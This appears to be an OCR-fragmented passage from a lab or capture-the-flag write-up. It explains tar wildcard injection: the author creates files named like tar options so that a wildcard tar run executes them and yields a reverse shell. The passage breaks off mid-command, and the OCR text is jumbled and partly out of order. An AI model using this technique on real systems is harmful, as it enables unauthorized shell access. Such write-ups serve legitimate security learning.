
The
command
can
be used to get
an interactive
tar
system shell
, but we don't exactly have the ability to edit
which options we run
with, do we?
tar
That's where you'd be wrong.
The wildcard is the key.
HackTricks
once again comes in
clutch. If you create files in the directory that
tries
tar
to compress that happen to have names that are
identical to
's command line options, it will treat
tar
them as such and execute them. This means we can use
the trick from GTFOBins to get a reverse shell. Notably,
whle HackTricks tells you to use
to create files, I
touch
couldn't get that to work and had to
an empty
echo
string into the files to create them.
cd
 /tmp 
&&
mkdir
 rs 
&&
cd